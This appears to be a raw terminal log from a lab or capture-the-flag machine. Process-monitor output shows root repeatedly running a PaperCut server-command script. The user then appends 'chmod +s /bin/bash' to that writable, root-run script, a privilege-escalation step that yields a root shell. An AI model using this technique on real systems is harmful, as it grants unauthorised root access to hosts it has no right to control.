 2025/03/29 19:18:57 CMD: UID=0     PID=1771   |
2025/03/29 19:18:57 CMD: UID=0     PID=1772   | /bin/sh /home/papercut/server/bin/linux-x64/server-command get-config health.api.ke
2025/03/29 19:18:57 CMD: UID=0     PID=1773   | /bin/sh /home/papercut/server/bin/linux-x64/server-command get-config health.api.ke
2025/03/29 19:18:57 CMD: UID=0     PID=1774   | /bin/sh /home/papercut/server/bin/linux-x64/server-command get-config health.api.ke
2025/03/29 19:18:57 CMD: UID=0     PID=1780   | /bin/sh /home/papercut/server/bin/linux-x64/server-command get-config health.api.ke
2025/03/29 19:18:57 CMD: UID=0     PID=1779   | /bin/sh /home/papercut/server/bin/linux-x64/server-command get-config health.api.ke
2025/03/29 19:18:57 CMD: UID=0     PID=1778   | /bin/sh /home/papercut/server/bin/linux-x64/server-command get-config health.api.ke
2025/03/29 19:18:57 CMD: UID=0     PID=1781   | /home/papercut/runtime/linux-x64/jre/bin/java -Djava.io.tmpdir=/home/papercut/serve
apercut/server -Djava.awt.headless=true -Djava.locale.providers=COMPAT,SPI -Dlog4j.configurationFile=file:/home/papercut/server/lib
-Xverify:none biz.papercut.pcng.server.ServerCommand get-config health.api.key
2025/03/29 19:18:59 CMD: UID=0     PID=1800   | /home/papercut/runtime/linux-x64/jre/bin/java -Djava.io.tmpdir=/home/papercut/serve
apercut/server -Djava.awt.headless=true -Djava.locale.providers=COMPAT,SPI -Dlog4j.configurationFile=file:/home/papercut/server/lib
-Xverify:none biz.papercut.pcng.server.ServerCommand get-config health.api.key
^CExiting program... (interrupt)
papercut@bamboo:/tmp$ echo "chmod +s /bin/bash" >> /home/papercut/server/bin/linux-x64/server-command
papercut@bamboo:/tmp$